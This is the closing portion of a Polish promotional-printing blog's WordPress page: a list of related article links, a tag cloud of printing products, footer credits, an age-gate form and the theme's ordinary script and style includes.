reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/" rel="bookmark">Korespondencja firmowa: o czym warto pamiętać? Nadruki na kopertach &#8211; koperty z logo firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-postawy-konsumentow-jak-analizowac-opinie-i-reakcje-klientow-na-reklame/" rel="bookmark">Badanie postawy konsumentów: Jak analizować opinie i reakcje klientów na reklamę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/prezentacje-multimedialne-jak-tworzyc-przekonujace-i-interaktywne-pokazy-slajdow/" rel="bookmark">Prezentacje multimedialne: Jak tworzyć przekonujące i interaktywne pokazy slajdów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/rola-poligrafii-w-skutecznej-kampanii-reklamowej/" rel="bookmark">Rola poligrafii w skutecznej kampanii reklamowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/typografia-w-reklamie-jak-dobierac-i-ukladac-czcionki-dla-efektywnych-komunikatow/" rel="bookmark">Typografia w reklamie: Jak dobierać i układać czcionki dla efektywnych komunikatów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/drukowanie-cyfrowe-vs-druk-offsetowy-wybor-odpowiedniej-technologii-dla-potrzeb-reklamowych/" rel="bookmark">Drukowanie cyfrowe vs. druk offsetowy: Wybór odpowiedniej technologii dla potrzeb reklamowych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://zlap-okazje.pl/zagadnienie/agencja-reklamy-lublin/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 15.954545454545pt;" aria-label="agencja reklamy lublin (6 elementów)">agencja reklamy lublin</a>
<a href="https://zlap-okazje.pl/zagadnienie/bloczki-reklamowe/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.181818181818pt;" aria-label="bloczki reklamowe (4 elementy)">bloczki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloczek-do-kluczy/" class="tag-cloud-link tag-link-47 tag-link-position-3" style="font-size: 13.727272727273pt;" aria-label="breloczek do kluczy (5 elementów)">breloczek do kluczy</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-akrylowe/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 20.727272727273pt;" aria-label="breloki akrylowe (9 elementów)">breloki akrylowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-do-kluczy-hotelowych/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 11.181818181818pt;" aria-label="breloki do kluczy hotelowych (4 elementy)">breloki do kluczy hotelowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 22pt;" aria-label="druk bloczków samokopiujących (10 elementów)">druk bloczków samokopiujących</a>
<a href="https://zlap-okazje.pl/zagadnienie/druki-samokopiujace/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.727272727273pt;" aria-label="druki samokopiujące (9 elementów)">druki samokopiujące</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-folii-samoprzylepnej/" class="tag-cloud-link tag-link-17 tag-link-position-8" style="font-size: 15.954545454545pt;" aria-label="druk na folii samoprzylepnej (6 elementów)">druk na folii samoprzylepnej</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-odziezy/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 8pt;" aria-label="druk na odzieży (3 elementy)">druk na odzieży</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-notesy-reklamowe-warszawa/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 11.181818181818pt;" aria-label="Druk notesy reklamowe Warszawa (4 elementy)">Druk notesy reklamowe Warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/gadzety-reklamowe-dla-firm/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 13.727272727273pt;" aria-label="gadżety reklamowe dla firm (5 elementów)">gadżety reklamowe dla firm</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowane-tabliczki/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 20.727272727273pt;" aria-label="grawerowane tabliczki (9 elementów)">grawerowane tabliczki</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowanie-tabliczek-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="grawerowanie tabliczek warszawa (3 elementy)">grawerowanie tabliczek warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/kamizelka-odblaskowa-z-nadrukiem/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 11.181818181818pt;" aria-label="kamizelka odblaskowa z nadrukiem (4 elementy)">kamizelka odblaskowa z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koperty-z-logo-firmy/" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 8pt;" aria-label="koperty z logo firmy (3 elementy)">koperty z logo firmy</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="koszulki reklamowe z nadrukiem (3 elementy)">koszulki reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukami/" class="tag-cloud-link tag-link-38 tag-link-position-17" style="font-size: 15.954545454545pt;" aria-label="koszulki z nadrukami (6 elementów)">koszulki z nadrukami</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukiem/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 13.727272727273pt;" aria-label="koszulki z nadrukiem (5 elementów)">koszulki z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-wlasnym-nadrukiem/" class="tag-cloud-link tag-link-33 tag-link-position-19" style="font-size: 15.954545454545pt;" aria-label="koszulki z własnym nadrukiem (6 elementów)">koszulki z własnym nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/medale-szklane/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 17.545454545455pt;" aria-label="Medale szklane (7 elementów)">Medale szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruki-na-kopertach/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="nadruki na kopertach (3 elementy)">nadruki na kopertach</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruk-na-koszulkach/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="nadruk na koszulkach (3 elementy)">nadruk na koszulkach</a>
<a href="https://zlap-okazje.pl/zagadnienie/naklejki-reklamowe/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 11.181818181818pt;" aria-label="Naklejki reklamowe (4 elementy)">Naklejki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/notesy-z-nadrukiem-cena/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 11.181818181818pt;" aria-label="notesy z nadrukiem cena (4 elementy)">notesy z nadrukiem cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/odziez-firmowa/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 17.545454545455pt;" aria-label="odzież firmowa (7 elementów)">odzież firmowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/papier-firmowy/" class="tag-cloud-link tag-link-37 tag-link-position-26" style="font-size: 13.727272727273pt;" aria-label="Papier firmowy (5 elementów)">Papier firmowy</a>
<a href="https://zlap-okazje.pl/zagadnienie/producent-smyczy-reklamowych/" class="tag-cloud-link tag-link-46 tag-link-position-27" style="font-size: 15.954545454545pt;" aria-label="producent smyczy reklamowych (6 elementów)">producent smyczy reklamowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/puchary-trofea/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 17.545454545455pt;" aria-label="puchary trofea (7 elementów)">puchary trofea</a>
<a href="https://zlap-okazje.pl/zagadnienie/samoprzylepne-notesy-reklamowe/" class="tag-cloud-link tag-link-3 tag-link-position-29" style="font-size: 15.954545454545pt;" aria-label="samoprzylepne notesy reklamowe (6 elementów)">samoprzylepne notesy reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-katowice/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 20.727272727273pt;" aria-label="sitodruk Katowice (9 elementów)">sitodruk Katowice</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-lodz/" class="tag-cloud-link tag-link-28 tag-link-position-31" style="font-size: 11.181818181818pt;" aria-label="sitodruk Łódź (4 elementy)">sitodruk Łódź</a>
<a href="https://zlap-okazje.pl/zagadnienie/smycze-z-nadrukiem/" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 19.136363636364pt;" aria-label="smycze z nadrukiem (8 elementów)">smycze z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/" class="tag-cloud-link tag-link-12 tag-link-position-33" style="font-size: 19.136363636364pt;" aria-label="smyczki reklamowe legnica (8 elementów)">smyczki reklamowe legnica</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczka-adresowa/" class="tag-cloud-link tag-link-13 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="tabliczka adresowa (8 elementów)">tabliczka adresowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-na-drzwi-na-zamowienie/" class="tag-cloud-link tag-link-25 tag-link-position-35" style="font-size: 13.727272727273pt;" aria-label="tabliczki na drzwi na zamówienie (5 elementów)">tabliczki na drzwi na zamówienie</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-przydrzwiowe/" class="tag-cloud-link tag-link-34 tag-link-position-36" style="font-size: 8pt;" aria-label="tabliczki przydrzwiowe (3 elementy)">tabliczki przydrzwiowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/tanie-gadzety-reklamowe/" class="tag-cloud-link tag-link-10 tag-link-position-37" style="font-size: 17.545454545455pt;" aria-label="tanie gadżety reklamowe (7 elementów)">tanie gadżety reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.181818181818pt;" aria-label="torby ekologiczne (4 elementy)">torby ekologiczne</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne-z-nadrukiem/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 15.954545454545pt;" aria-label="torby ekologiczne z nadrukiem (6 elementów)">torby ekologiczne z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-cena/" class="tag-cloud-link tag-link-4 tag-link-position-40" style="font-size: 8pt;" aria-label="torby papierowe cena (3 elementy)">torby papierowe cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-z-nadrukiem/" class="tag-cloud-link tag-link-42 tag-link-position-41" style="font-size: 19.136363636364pt;" aria-label="torby papierowe z nadrukiem (8 elementów)">torby papierowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-reklamowe-opinie/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 19.136363636364pt;" aria-label="torby reklamowe opinie (8 elementów)">torby reklamowe opinie</a>
<a href="https://zlap-okazje.pl/zagadnienie/trofea-szklane/" class="tag-cloud-link tag-link-21 tag-link-position-43" style="font-size: 22pt;" aria-label="trofea szklane (10 elementów)">trofea szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/t-shirty-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-29 tag-link-position-44" style="font-size: 8pt;" aria-label="t shirty reklamowe z nadrukiem (3 elementy)">t shirty reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/ubrania-firmowe-z-nadrukiem/" class="tag-cloud-link tag-link-22 tag-link-position-45" style="font-size: 11.181818181818pt;" aria-label="ubrania firmowe z nadrukiem (4 elementy)">ubrania firmowe z nadrukiem</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Obsługiwane przez <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<template id="tmpl-age-gate" >
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <h1 class="age-gate__heading-title">zlap-okazje.pl</h1>
    </div>
<p class="age-gate__subheadline">
    </p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    Czy jesteś pełnoletni?</p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nie</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Tak</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="e5def32bbb" /><input type="hidden" name="_wp_http_referer" value="/zagadnienie/smyczki-reklamowe-legnica/" /><input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Extra-child\/*","\/wp-content\/themes\/Extra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://zlap-okazje.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://zlap-okazje.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/all.js?ver=3.5.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https:\/\/zlap-okazje.pl\/wp-content\/themes\/Extra\/images\/","ajaxurl":"https:\/\/zlap-okazje.pl\/wp-admin\/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d pozycji w koszyku","item_count":"%d Item","items_count":"%d przedmiot\u00f3w","rating_nonce":"a8c4e65f31","timeline_nonce":"5eec0a44d2","blog_feed_nonce":"ba28ad8cf6","error":"Wyst\u0105pi\u0142 problem, spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/zlap-okazje.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/zlap-okazje.pl\/wp-content\/themes\/Extra\/images","builder_images_uri":"https:\/\/zlap-okazje.pl\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"d9e10daf9f","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"c2ddaa425a","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"89","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/zlap-okazje.pl\/wp-content\/themes\/Extra\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#00A8FF","waypoints_options":[]};
var EXTRA_TAX_QUERY = [{"taxonomy":"post_tag","terms":["smyczki-reklamowe-legnica"],"field":"slug","operator":"IN","include_children":true}];
var EXTRA_TAX_QUERY = [{"taxonomy":"post_tag","terms":["smyczki-reklamowe-legnica"],"field":"slug","operator":"IN","include_children":true}];
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.25.2" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.25.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.25.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.25.2" id="salvattore-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry oraz do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&amp;key&amp;ver=4.25.2" id="google-maps-api-js"></script>
</body>
</html>
